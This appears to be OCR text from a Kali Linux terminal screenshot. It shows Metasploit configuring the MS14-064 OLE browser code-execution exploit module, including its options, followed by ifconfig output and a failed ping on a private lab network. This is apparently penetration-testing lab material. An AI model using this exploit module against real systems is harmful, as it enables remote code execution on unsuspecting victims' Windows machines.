 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms14_064_ole_code_execution) > set allowpowershellprompt true
allowpowershellprompt => true
msf exploit(ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powers
hell
Retries true no Allow the browser to retry
the module
SRVHOST 0.0.0.0 yes The local host to listen on
This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL certif
icate (default is randomly generated)
TRYUAC false yes Ask victim to start as Admi
nistrator
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.2.135 netmask 255.255.255.0 broadcast 192.168.2.255
inet6 fe80::20c:29ff:fea1:5715 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:a1:57:15 txqueuelen 1000 (Ethernet)
RX packets 506 bytes 43754 (42.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 2147 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 1108 bytes 6968191 (6.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1108 bytes 6968191 (6.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ping 192.168.2.116
PING 192.168.2.116 (192.168.2.116) 56(84) bytes of data.
^C
--- 192.168.2.116 ping statistics ---
25 packets transmitted, 0 received, 100% packet loss, time 24577ms